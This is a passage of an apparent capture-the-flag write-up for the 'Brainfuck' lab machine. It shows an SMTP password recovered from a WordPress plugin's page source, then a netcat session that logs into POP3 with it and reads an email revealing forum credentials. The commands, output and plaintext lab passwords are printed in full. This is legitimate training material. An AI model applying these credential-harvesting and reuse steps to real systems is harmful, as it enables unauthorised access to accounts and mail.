 Bulk Actions Apply
Plugin Description
Easy WP SMTP Send email via SMTP from your WordPress Blog
Settings | Deactivate Version 1.2.5 | By wpecommerce | View details | Settings
If we click into settings, we'll see that orestis' creds for the port 25 service are here. If we inspect
element, we can see the unobsufcated password: kHGuERB29DNiNE
Your mail server
Type of Encription None SSL TLS
For most servers SSL is the recommended option
SMTP Port 25
The port to your mail server
SMTP Authentication No Yes
This options should always be checked 'Yes'
SMTP username orestis
The username to login to your mail server
SMTP Password ••••••••••••••
The password to login to your mail server
sole Debugger {} Style Editor Performance Memory Network Storage Accessibility
tr class="ad_opt swpsmtp_smtp_options">…</tr>
tr class="ad_opt swpsmtp_smtp_options">…</tr>
tr class="ad_opt swpsmtp_smtp_options">
<th>SMTP Password</th>
<td>
<input type="password" name="swpsmtp_smtp_password" value="kHGuERB29DNiNE"> event
<br>
Port 110 Enum
We can use these creds for more than just the port 25 service. Guided by HackTricks, we can
enumerate the pop3 service on port 110: https://book.hacktricks.xyz/pentesting/pentesting-pop
Netcat connect to port 110, and then sign in with the creds:
kali@kali:~/Downloads/brainfuck$ nc 10.10.10.17 110 -v
brainfuck.htb [10.10.10.17] 110 (pop3) open
+OK Dovecot ready.
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[
-ERR Unknown command.
USER orestis
+OK
PASS kHGuERB29DNiNE
+OK Logged in.
We can LIST the messeges on the service, and then read them with RETR x . It's a message that
includes creds for the 'secret' forum which is likely the name of the other subdomain.
RETR 2
+OK 514 octets
Return-Path: <root@brainfuck.htb>
X-Original-To: orestis
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 0)
id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: root@brainfuck.htb (root)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO